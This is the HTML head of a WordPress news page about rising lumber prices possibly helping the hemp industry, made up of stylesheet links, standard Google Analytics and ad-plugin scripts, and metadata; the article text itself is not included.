

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cannatechtoday.com/lumber-prices-help-hemp-industry/
body_size: 37631
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Increasing Global Lumber Prices May Help Hemp Industry &#8211; Cannabis &amp; Tech Today</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//flux.broadstreet.ai' />
<link rel='dns-prefetch' href='//cdn.broadstreetads.com' />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Feed" href="https://cannatechtoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Comments Feed" href="https://cannatechtoday.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cannabis &amp; Tech Today &raquo; iCal Feed" href="https://cannatechtoday.com/events/?ical=1" />
<script id="wpp-js" src="https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cannatechtoday.com/wp-json/wordpress-popular-posts" data-post-id="19298" data-token="f8868d9d2f" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Increasing Global Lumber Prices May Help Hemp Industry Comments Feed" href="https://cannatechtoday.com/lumber-prices-help-hemp-industry/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cannatechtoday.com\/lumber-prices-help-hemp-industry\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42K5TNFP5Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42K5TNFP5Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<!-- cannatechtoday.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="canna-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='anwp-pg-styles-css' href='https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cannatechtoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.8' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1756835242' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1756835242' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1756835242' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' media='all' />
<link rel='stylesheet' id='eael-26676-css' href='https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.css?ver=1621369252' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-26676-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1764088232' media='all' />
<link rel='stylesheet' id='elementor-post-26679-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1764088233' media='all' />
<link rel='stylesheet' id='elementor-post-26646-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26646.css?ver=1764088236' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743799123' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743799125' media='all' />
<script src="https://cannatechtoday.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/cannatechtoday.com","hash_tracking":"false","v4_id":"G-42K5TNFP5Q"};</script>
<script src="//flux.broadstreet.ai/emit/9784.js?ver=1.0.0" id="broadstreet-analytics-js" async data-wp-strategy="async"></script>
<script async data-cfasync='false' src="//cdn.broadstreetads.com/init-2.min.js?v=1.51.10&amp;ver=6.8.3" id="broadstreet-init-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://cannatechtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cannatechtoday.com/wp-json/wp/v2/posts/19298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cannatechtoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cannatechtoday.com/lumber-prices-help-hemp-industry/" />
<link rel='shortlink' href='https://cannatechtoday.com/?p=19298' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Flumber-prices-help-hemp-industry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Flumber-prices-help-hemp-industry%2F&#038;format=xml" />
